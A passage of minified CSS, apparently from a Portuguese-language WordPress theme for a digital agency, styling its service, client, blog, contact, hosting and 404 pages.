p{color:#000}#section_nossos_servicos .p_titulo_nossos_servicos{display:none}#section_nossos_servicos .titulo_nossos_servicos{color:#FA0028;margin-top:20px}#section_nossos_servicos .linha{background-color:#FA0028;width:88px;height:1px}#section_nossos_servicos .card{height:auto;border-radius:inherit}#section_nossos_servicos .card img{width:135px;margin:auto}#section_nossos_servicos .d-flex{display:inherit!important}#section_nossos_clientes{padding-bottom:50px;margin-top:50px;background-color:#F2F2F2}#section_nossos_clientes h2{color:#FA0028}#section_nossos_clientes .titulo_nossos_servicos{margin-top:30px}#section_nossos_clientes .linha{margin:auto;width:150px}#section_nossos_clientes .linha{background-color:#FA0028;width:150px;height:1px}#section_nossos_clientes .cards_nossos_clientes{display:inherit!important}#section_nossos_clientes .cards_nossos_clientes .card{width:150px;height:150px}#section_nossos_clientes .btn{margin-top:30px;padding:10px 20px 10px 20px;color:#000;background-color:#fff0;border:1px solid #000}#section_nossos_clientes .btn:hover{border:none;color:#fff;background-color:#ff7f2a}#section_depoimentos{background-image:linear-gradient(to bottom,#fff,#DBD8D8)}#section_depoimentos h2{margin-top:60px;color:#FA0028}#section_depoimentos .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog h2{margin-top:50px;color:#FA0028}#section_ultimas_blog .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog .all_cards{margin-top:10px}#section_ultimas_blog .card{border:none;position:relative;margin:20px auto auto auto}#section_ultimas_blog .img,#section_ultimas_blog img{width:100%;height:auto}#section_ultimas_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#section_ultimas_blog .card-body{padding:1rem 0rem 1rem 0rem}#section_ultimas_blog .card-title{color:#535353;font-size:18px;font-weight:500}#section_ultimas_blog .card-title:hover{text-decoration:underline;color:#535353}#section_ultimas_blog span{color:#777;font-size:16px;font-weight:300}#section_ultimas_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#section_ultimas_blog .btn-veja-mais{background-color:#009586!important;color:#fff}#section_ultimas_blog .btn-veja-mais:hover{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados h2{margin-top:50px;color:#FA0028}#section_artigos_recomendados .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados .all_cards{margin-top:30px}#section_artigos_recomendados .card{border:none;position:relative;margin-top:20px;margin:auto}#section_artigos_recomendados .card-img-top{width:100%;height:auto}#section_artigos_recomendados .categoria_post{left:0;position:absolute;top:3px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#section_artigos_recomendados .card-body{padding:1rem 0rem 1rem 0rem}#section_artigos_recomendados .card-title{color:#535353;font-size:18px;font-weight:500}#section_artigos_recomendados .card-title:hover{text-decoration:underline;color:#535353}#section_artigos_recomendados .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_artigos_recomendados .btn_recomendados a:hover{color:#fff}#section_artigos_recomendados .btn_recomendados{border-radius:5px;border:solid 1px #000;color:#000;padding:15px 40px 15px 40px;display:inline-block}#section_artigos_recomendados .btn_recomendados:hover{background-color:#F60;border:solid 1px #F60;color:#fff}#section_artigos_recomendados .color-ecommerce{background-color:#1E73BE!important;color:#fff}#section_artigos_recomendados .color-marketing{background-color:#fa0028!important;color:#fff}#section_artigos_recomendados .color-dicas{background-color:#009586!important;color:#fff}#section_artigos_recomendados .color-curiosidades{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados .color-noticias{background-color:#803988!important;color:#fff}#section_artigos_recomendados .color-default{background-color:#61CE70!important;color:#fff}#footer{background-color:#626364}#footer .main_footer{background-color:#414141}#footer .widgets_menus_footer{background-color:#626364;padding:50px 0 50px 0}#footer .direitos_footer{padding:1rem 0 0 0;color:#fff}#footer .widgets_img img{padding:10px;width:auto;height:120px}#footer .all_menus_footer{display:flex;justify-content:space-between}#footer .menu_footer ul{margin:20px 0 20px 0px!important;text-align:center;list-style:none;margin:0;padding:0}#footer .menu_footer ul a{font-family:'Gotham Light';color:#fff;font-size:.9rem}#footer .menu_footer ul a:hover{color:#F60}#footer .redes_sociais_footer{margin:auto!important}#footer .redes_sociais_footer img{width:200px;height:auto}#footer .d-flex{display:inherit!important}#footer .wp-block-social-links{justify-content:center!important}#footer p{font-size:11px;font-weight:400}.copyright_footer p a:hover{color:#F60}#footer .all_menus_footer ul li{margin:10px 0 10px 0px!important}#section_especialistas h1{text-transform:uppercase;color:#fff}#section_especialistas h2{margin-top:50px;color:#FA0028}#section_especialistas .linha{background-color:#FA0028;width:300px;height:1px}#section_especialistas p{font-size:20px}#section_especialistas .img_empresa{margin:20px 0 20px 0;width:150px;height:auto}#section_especialistas .title_conteudo_empresa{font-family:'Roboto Slab',serif;font-size:16px;font-weight:700;text-align:center!important}#section_especialistas .desc_conteudo_empresa{color:#767676;font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:center!important}#section_especialistas .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#section_especialistas .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#section_nossa_historia{background-color:#EFEFEF}#section_nossa_historia h2{margin-top:50px;color:#FA0028}#section_nossa_historia .linha{background-color:#FA0028;width:100px;height:1px}#section_nossa_historia .img_timiline{width:100%;height:auto}#section_nossa_historia .cd-container::after{content:'';display:table;clear:both}#section_nossa_historia #cd-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}#cd-timeline::before{content:'';position:absolute;top:0;left:25px;height:100%;width:4px;background:#D7E4ED}#section_nossa_historia .cd-timeline-block{position:relative;margin:2em 0}#section_nossa_historia .cd-timeline-block:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-img{position:absolute;top:8px;left:12px;width:30px;height:30px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgb(0 0 0 / .08),0 3px 0 4px rgb(0 0 0 / .05)}#section_nossa_historia .cd-timeline-img{background:#D7E4ED}#section_nossa_historia .cd-timeline-content{position:relative;margin-left:60px;margin-right:30px;border-radius:2px}#section_nossa_historia i{margin-right:5px}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{width:calc(50% - 2px);display:inline-block}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{display:block;width:100%}#section_nossa_historia li{background:#40484D;border-radius:2px;display:inline-block;padding:2px 10px;color:rgb(255 255 255 / .7);margin:3px 2px;text-align:center;flex-grow:1}#section_nossa_historia .cd-timeline-content:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-content h2{color:#000;margin-top:0;margin-bottom:5px}#section_nossa_historia .cd-timeline-content p,.cd-timeline-content .cd-date{color:#000;font-size:13px;font-size:.8125rem}#section_nossa_historia .cd-timeline-content .cd-date{display:inline-block}#section_nossa_historia .cd-timeline-content p{margin:1em 0;line-height:1.6}.quero_ser_kaster p{font-size:24px}.quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_servicos .d-flex{display:inherit!important}#page_servicos h1{text-transform:uppercase;color:#fff}#page_servicos a{color:#767676;font-family:"Roboto Slab",Sans-serif;font-size:15px;font-weight:300}#page_servicos a:hover{color:#F60}#page_servicos p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_servicos .card-img-top{width:135px;height:auto;margin:auto}#page_servicos .resultados{background-color:#EFEFEF}#page_servicos .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px;font-weight:300}#page_servicos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_servicos .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%;display:flex!important}#page_clientes .titulo_nossos_servicos{margin-top:30px}#page_clientes h1{text-transform:uppercase;color:#fff}#page_clientes .linha{margin:auto;width:150px}#page_clientes .linha{background-color:#FA0028;width:150px;height:1px}#page_clientes .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_clientes .btn{margin-bottom:50px}#page_clientes .btn_solicitar_orcamento{background-color:#007C6F;padding:20px;color:#fff}#page_clientes .btn_solicitar_orcamento:hover{background-color:#055a52}#page_clientes .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_clientes .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_clientes .cards_nossos_clientes{display:inherit!important}#page_clientes .cards_nossos_clientes .card{width:150px;height:150px}#page_blog h1{color:#fff;text-transform:uppercase}#page_blog .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_blog .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog img{width:100%;height:auto}#page_blog .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_blog a:hover{text-decoration:underline;color:#000}#page_blog span{font-family:"Gotham Light",Sans-serif;font-size:14px;font-weight:400}#page_blog .list-group-item{font-size:12px;color:#adadad}#page_blog .link_categoria:hover{text-decoration:none;color:#fff}#page_blog .btn_cat_ecommerce{background-color:#1E73BE;color:#fff;width:40%;font-size:22px;font-weight:500}#page_blog .linha{height:3px;width:100%;background-color:#1E73BE}#page_blog .btn_cat_marketing{background-color:#fa0028;width:150%;color:#fff;font-size:22px;font-weight:500}#page_blog .btn_cat_marketing{background-color:#fa0028;width:150%;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_marketing:hover{color:#fff}#page_blog .linha_marketing{height:3px;width:20%;background-color:#fa0028}#page_blog .btn_cat_dicas{background-color:#009586;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 40px 5px 40px}#page_blog .btn_cat_dicas:hover{color:#fff}#page_blog .linha_dicas{height:3px;width:100%;background-color:#009586}#page_blog .btn_cat_curiosidades{background-color:#F60;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px}#page_blog .linha_curiosidades{height:3px;width:100%;background-color:#F60}#page_blog .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_blog .search_blog{border:none;height:40px;padding:0 10px 0 10px}#page_blog .btn_search_blog{border:none;background-color:inherit}#page_blog .search_form{text-align:center}#page_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_blog .color-eventos{background-color:#e1cb07!important;color:#fff;border-radius:999px}#page_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_blog .btn_cat_noticias{background-color:#803988;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_noticias:hover{color:#fff}#page_blog .linha_noticias{height:3px;width:100%;background-color:#803988}#page_blog .btn_cat_eventos{background-color:#e1cb07;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_eventos:hover{color:#fff}#page_blog .linha_eventos{height:3px;width:100%;background-color:#e1cb07}#page_category h1{color:#fff;text-transform:uppercase}#page_category .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_category .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_category img{width:100%;height:auto}#page_category .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_category .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_category a:hover{text-decoration:underline;color:#000}#page_category .tag-category{font-family:"Gotham Light",Sans-serif;font-size:13px;font-weight:400}#page_blpage_categoryog .list-group-item{font-size:12px;color:#adadad}#page_category .link_categoria:hover{text-decoration:none;color:#fff}#page_category .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_category .search_blog{border:none;height:40px;padding:0 10px 0 10px}#page_category .btn_search_blog{border:none;background-color:inherit}#page_category .search_form{text-align:center}#page_category .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_category .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_category .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_category .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_category .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_category .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_materiais_ricos .texto_desenvolva p{font-family:"Gotham Light",Sans-serif;font-size:18px}#page_materiais_ricos .project-box{margin-bottom:30px}#page_materiais_ricos .texto_mat_ricos{font-family:"Roboto Slab",Sans-serif;font-size:17px;color:#767676}#page_materiais_ricos img{width:100%;height:auto}#page_materiais_ricos h1{text-transform:uppercase;color:#fff}#page_materiais_ricos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_materiais_ricos .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#filter-btn-box{margin-bottom:50px;text-align:center}#portfolio-area .filter-btn{color:#444;border:none;background-color:#fff0;text-transform:none;min-width:100px;width:auto;height:40px;line-height:40px;padding:0 20px}#portfolio-area .filter-btn.active,#portfolio-area .filter-btn:hover{color:#FFF;border:none;background-color:#333}#receba_atualizacoes{background-color:#EFEFEF}#receba_atualizacoes .texto_receba_atualizacoes{font-family:"Gotham Light",Sans-serif;font-size:28px}#form_page_materiais .d-flex{display:inherit!important}#form_page_materiais .w-50{width:inherit!important}#receba_atualizacoes .btn_form_page_materiais{background-color:#F60;border:none;padding:10px 20px 10px 20px;color:#fff;font-size:20px}#receba_atualizacoes .wpcf7-spinner{display:none!important}#receba_atualizacoes .btn_form_page_materiais:hover{background-color:#cc580a}#page_contato .d-flex{display:inherit!important}#page_contato h3{color:#000}#page_contato .texto_formulario p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_contato .texto_radio p{text-align:center}#page_contato .radios_form{display:flex;justify-content:center}#page_contato .btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}#page_contato .btn_form_contato:hover{background-color:#cc580a}#page_contato_quero_ser_kaster .quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#page_contato_quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_contato h1{text-transform:uppercase;color:#fff}#page_contato .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_contato .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_produtos{margin-top:150px}#page_produtos p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_produtos .bg_vender{background-color:#009586}#page_produtos h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_produtos .plataforma_ecommerce h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_produtos .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_produtos .plataforma_k_vendas{background-color:#EFEFEF}#page_produtos .plataforma_k_vendas h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_produtos .plataforma_k_vendas .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .plataforma_k_vendas .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .plataforma_k_vendas .img_page_produtos{width:250px;height:auto;margin-bottom:30px}#page_produtos .plataforma_ecommerce_k_shop .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_produtos .plataforma_ecommerce_k_shop .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_produtos .plataforma_ecommerce_k_shop .img_page_produtos{width:250px;height:auto}#page_criacao_e_desenvolvimento{margin-top:150px}#page_criacao_e_desenvolvimento p,#page_criacao_e_desenvolvimento li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_criacao_e_desenvolvimento .sections_criacao_e_desenvolvimento h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_criacao_e_desenvolvimento .img_page_produtos{width:100%;height:auto;margin:5px 0 5px 0}#page_criacao_e_desenvolvimento .bg_cinza{background-color:#EFEFEF}#page_criacao_e_desenvolvimento .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_hospedagem_e_manutencao{margin-top:150px}#page_hospedagem_e_manutencao p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_hospedagem_e_manutencao .bg_vender{background-color:#009586}#page_hospedagem_e_manutencao h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_hospedagem_e_manutencao .hospedagem_de_sites h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_hospedagem_e_manutencao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_hospedagem_e_manutencao .hospedagem_wordpress{background-color:#EFEFEF}#page_hospedagem_e_manutencao .hospedagem_wordpress h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_hospedagem_e_manutencao .hospedagem_wordpress .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .hospedagem_wordpress .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .hospedagem_wordpress .img_page_produtos{width:100%;height:auto;margin-bottom:30px}#page_hospedagem_e_manutencao .hospedagem_magento .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_hospedagem_e_manutencao .hospedagem_magento .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_hospedagem_e_manutencao .hospedagem_magento .img_page_produtos{width:100%;height:auto}#page_consultoria_ecommerce{margin-top:150px}#page_consultoria_ecommerce p{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_consultoria_ecommerce .bg_vender{background-color:#009586}#page_consultoria_ecommerce h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500;text-align:center}#page_consultoria_ecommerce .consultoria_ecommerce h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_consultoria_ecommerce .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_consultoria_ecommerce .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_consultoria_ecommerce .img_page_produtos{width:100%;height:auto;margin-top:30px}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso{background-color:#EFEFEF}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_consultoria_ecommerce .consultoria_ecommerce_sucesso .img_page_produtos{width:100%;height:auto;margin-bottom:30px}#page_k_vendas{margin-top:150px}#page_k_vendas ul{list-style:none;padding:0!important}#page_k_vendas p,#page_k_vendas li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_k_vendas .fa-check{color:#F60}#page_k_vendas h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_k_vendas .img_page_k_vendas_cel{margin-top:30px;width:200px;height:auto}#page_k_vendas .img_page_k_vendas{width:100%;height:auto}#page_k_vendas .bg_cinza{background-color:#EFEFEF}#page_k_vendas .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_ecommerce_k_shop{margin-top:150px}#page_ecommerce_k_shop ul{list-style:none;padding:0!important}#page_ecommerce_k_shop p,#page_ecommerce_k_shop li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_ecommerce_k_shop .fa-check{color:#F60}#page_ecommerce_k_shop h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_ecommerce_k_shop .img_page_k_vendas{width:100%;height:auto}#page_ecommerce_k_shop .bg_cinza{background-color:#EFEFEF}#page_ecommerce_k_shop .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_submenu_padrao ul{list-style:none;padding:0!important}#page_submenu_padrao p,#page_submenu_padrao li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_submenu_padrao .fa-check{color:#F60}#page_submenu_padrao h1{text-transform:uppercase;color:#fff}#page_submenu_padrao h2{text-transform:uppercase;color:#fff}#page_submenu_padrao h3{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .img_submenu_padrao{width:100%;height:auto;margin:30px 0 30px 0}#page_submenu_padrao .bg_cinza{background-color:#EFEFEF}#page_submenu_padrao .texto_interessado{font-family:"Roboto Slab",Sans-serif}#page_submenu_padrao .bg_verde{background-color:#009586}#page_submenu_padrao .bg_verde h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .bg_verde p{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:18px}#page_submenu_padrao .bg_verde .p2{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:15px}#page_submenu_padrao .divisor{width:20%;height:3px;background-color:#F60}#page_submenu_padrao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_submenu_padrao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_submenu_padrao .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_submenu_padrao .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_trabalhe_conosco{padding-top:40}#page_trabalhe_conosco h1{color:#fff;text-transform:uppercase}#page_trabalhe_conosco h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-size:24px;font-weight:600}#page_trabalhe_conosco h5{color:#009586}#page_trabalhe_conosco ul{list-style:none;padding:0;margin:0}#page_trabalhe_conosco img{width:100%;height:auto}#page_trabalhe_conosco .banner{width:100%;height:110px;background:url(/wp-content/uploads/2021/12/banner-trabalhe-conosco.jpg) center no-repeat;background-size:cover}#page_trabalhe_conosco .banner-opacity{background-color:rgb(0 0 0 / .3);height:110px;width:100%}#page_trabalhe_conosco .accordion-button:not(.collapsed){color:#F60;background-color:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / 13%)}#page_trabalhe_conosco .accordion-button:focus{z-index:3;border-color:#fff;outline:0;box-shadow:none}#orcamento h1{color:#fff;text-transform:uppercase}#orcamento .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#orcamento .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site h1{color:#fff;text-transform:uppercase}#page_map_do_site h2{color:#000;color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:600}#page_map_do_site ul{list-style:none;padding:0;margin:0}#page_map_do_site .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-mapa-do-site.jpg) center no-repeat;background-size:cover}#page_map_do_site .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site .pages ul,#page_map_do_site .blog ul{list-style:disc!important}#page_map_do_site .pages a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .pages a:hover{color:#F60}#page_map_do_site .blog a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .blog a:hover{color:#F60}#search h2{color:#fff}#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#search .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#search .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#search .btn_search_blog{border:none;background-color:inherit}#search .search_form{text-align:end}#search .img{width:auto;height:240px}#search .card-search{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#search .categoria_post{position:absolute;color:#fff;font-size:14px;line-height:1;font-weight:400;margin:20px;z-index:10;top:160px;padding:.5rem}#search .date-search{color:#767676;font-size:14px}#search .title{line-height:20px}#search .title a{color:#535353;font-size:20px;font-family:"Roboto Slab",serif;font-weight:600}#search .title a:hover{text-decoration:underline}#search p{color:#767676;font-family:"Roboto Slab",serif}#search .color-ecommerce{background-color:#1E73BE!important;color:#fff}#search .color-marketing{background-color:#fa0028!important;color:#fff}#search .color-dicas{background-color:#009586!important;color:#fff}#search .color-curiosidades{background-color:#FF6600!important;color:#fff}#search .color-noticias{background-color:#803988!important;color:#fff}#search .color-default{background-color:#61CE70!important;color:#fff}#search .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#search .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#search .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#btns-menu{text-align:center}#page-404 h2{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:30px;font-weight:600}#page-404 .coluna_cards .d-flex{display:inherit!important}#page-404 .banner{width:100%;height:350px;background:url(/wp-content/uploads/2020/11/image-pagina-404.jpg) center no-repeat;background-size:cover}#page-404 .banner-opacity{height:350px;width:100%}#page-404 .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page-404 .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page-404 .btn_search_blog{border:none;background-color:inherit}#page-404 .search_form{text-align:center}#page-404 .card{width:inherit}#page-404 .card img{width:135px;margin:auto}#page-404 .card a:hover{color:#F60}#page-404 h3{margin-top:50px;color:#FA0028}#page-404 .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#page-404 .card-ultimas{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%;margin:auto}#page-404 .card-ultimas .card-img{width:100%;height:auto}#page-404 .card-ultimas .card-body a:hover{color:#000;text-decoration:underline}#page-404 .card-ultimas .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:180px;padding:.5rem}#page-404 .color-ecommerce{background-color:#1E73BE!important;color:#fff}#page-404 .color-marketing{background-color:#fa0028!important;color:#fff}#page-404 .color-dicas{background-color:#009586!important;color:#fff}#page-404 .color-curiosidades{background-color:#FF6600!important;color:#fff}#page-404.color-noticias{background-color:#803988!important;color:#fff}#page-404 .color-default{background-color:#61CE70!important;color:#fff}#politica h1{text-transform:uppercase;color:#fff}#politica 